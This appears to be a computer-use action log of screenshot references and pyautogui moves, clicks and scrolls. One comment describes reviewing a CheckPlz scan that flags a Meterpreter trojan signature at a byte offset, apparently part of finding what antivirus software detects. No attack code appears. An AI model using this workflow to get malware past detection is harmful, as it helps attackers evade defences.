
pyautogui.moveTo(715, 479)

pyautogui.moveTo(422, 629)

pyautogui.moveTo(651, 633)

pyautogui.moveTo(496, 666)

# Review CheckPlz results: Trojan:Win64/Meterpreter.E at offset 0xEDF71 and its hex dump
pyautogui.click(605, 305)

pyautogui.scroll(-3)

pyautogui.doubleClick(484, 409)

pyautogui.scroll(-3)

pyautogui.scroll(3)
